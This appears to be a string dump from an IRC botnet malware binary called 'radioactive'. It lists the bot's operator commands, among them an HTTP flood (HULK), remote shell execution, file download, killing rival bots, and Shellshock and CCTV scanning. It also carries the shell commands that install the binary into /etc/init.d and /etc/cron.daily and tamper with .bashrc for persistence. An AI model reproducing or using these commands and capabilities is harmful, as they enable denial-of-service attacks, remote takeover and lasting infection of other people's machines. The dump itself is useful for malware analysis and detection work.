NOTICE %s :HTTP <target> <page> <port> <secs> = HTTP flood (HULK DoSer). Start pages with a /.

NOTICE %s :NICK <nick> = Changes the nick of the client

NOTICE %s :SERVER <server> = Changes servers

NOTICE %s :KILL = Kills the client

NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd

NOTICE %s :VERSION = Requests version of client

NOTICE %s :KILLALL = Kills all current packeting, scanning, etc

NOTICE %s :HELP = Displays this

NOTICE %s :IRC <command> = Sends this command to the server

NOTICE %s :SH <command> = Executes a command

NOTICE %s :BOTKILLER = Kills other bots on system

NOTICE %s :IP = Get the bots IP

NOTICE %s :MAXOUTSOCKETS - Set maximum open files to very high. May send output and errors to terminal stdout.

NOTICE %s :Killing pid %d.

NOTICE %s :Goodbye.

HTTP

NICK

SERVER

KILL

VERSION

KILLALL

HELP

BOTKILLER

SHELLSHOCK

CCTVSCANNER

MAXOUTSOCKETS

CCTVPROCS

IRC

export PATH=/bin:/sbin:/usr/bin:/usr/local/bin:/usr/sbin;%s

MODE %s -xi

JOIN %s :%s

WHO %s

PONG %s

NOTICE %s :I'm having a problem resolving my host, someone will have to SPOOFS me manually.

PRIVMSG

PING

/tmp/.radioactive

init.d

rm -rf /etc/init.d/radioactive > /dev/null 2> /dev/null

cp %s /etc/init.d/radioactive > /dev/null 2> /dev/null

cron

rm -rf /etc/cron.daily/radioactive > /dev/null 2> /dev/null

cp %s /etc/cron.daily/radioactive > /dev/null 2> /dev/null

chmod uga+x /etc/cron.daily/radioactive > /dev/null 2> /dev/null

/etc/init.d/radioactive

HOME

%s/.bashrc

%s/.bash_profile

cat %s

/etc/cron.daily/radioactive

%s > /dev/null 2> /dev/null

-bash

#r00ter

whore

root

user

NICK [%s][%ldc][%s]%s

USER %s localhost localhost :%s

ERROR

v6.1

abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789

Fragen? Kontakt: info@zero.bs